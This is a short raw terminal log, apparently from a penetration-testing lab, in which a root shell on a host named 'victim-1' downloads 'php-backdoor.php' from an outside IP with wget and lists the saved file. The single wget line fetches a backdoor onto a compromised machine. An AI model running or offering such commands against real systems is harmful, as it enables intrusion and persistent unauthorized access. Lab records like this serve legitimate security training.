 root@victim-1:/tmp# wget http://192.219.50.2/php-backdoor.php
wget http://192.219.50.2/php-backdoor.php
converted 'http://192.219.50.2/php-backdoor.php' (ANSI_X3.4-1968) -> 'http://192.219.50.2/php-backdoor.php' (UTF-8)
--2023-04-28 21:20:16--  http://192.219.50.2/php-backdoor.php
Connecting to 192.219.50.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2800 (2.7K) [application/octet-stream]
Saving to: 'php-backdoor.php'
0K .. 100% 580M=0s
2023-04-28 21:20:16 (580 MB/s) - 'php-backdoor.php' saved [2800/2800]
root@victim-1:/tmp# ls
ls
php-backdoor.php